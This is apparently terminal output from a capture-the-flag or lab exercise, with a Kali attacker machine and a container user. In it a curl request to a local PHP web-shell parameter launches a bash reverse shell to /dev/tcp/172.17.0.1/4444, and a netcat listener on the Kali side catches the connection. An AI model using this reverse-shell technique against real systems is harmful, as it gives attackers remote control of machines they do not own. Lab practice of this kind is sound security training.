 mario@b38b41eeda6d:~$ stty rows 31 columns 171
mario@b38b41eeda6d:~$ curl http://localhost:9999/index.php?cmds4vi=bash -i >&
/dev/tcp/172.17.0.1/4444 0>&1
mario@b38b41eeda6d:~$
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nlvp 4444
[sudo] contraseña para kali:
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 56318
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
0
HTTP/1.1 200 OK
Host: localhost:9999
Date: Wed, 08 May 2024 14:30:43 GMT
Connection: close
X-Powered-By: PHP/8.3.6
Content-type: text/html; charset=UTF-8
┌──(kali㉿kali)-[~/Desktop]
└─$